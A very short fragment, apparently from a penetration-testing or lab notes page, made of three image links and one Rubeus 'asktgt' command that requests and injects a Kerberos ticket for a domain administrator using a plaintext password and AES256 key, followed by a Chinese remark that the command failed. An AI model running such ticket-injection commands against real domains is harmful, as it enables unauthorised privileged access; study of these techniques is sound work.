Rubeus.exe asktgt /user:administrator /password:123qwe!@# /aes256:ccf3d727b1ff3a9591527c2e54446120547d05bec94a1aa7aaa4eedfec426ed6 /domain:noc.com /dc:192.168.1.254 /ptt /nowrap(使用此命令未成功)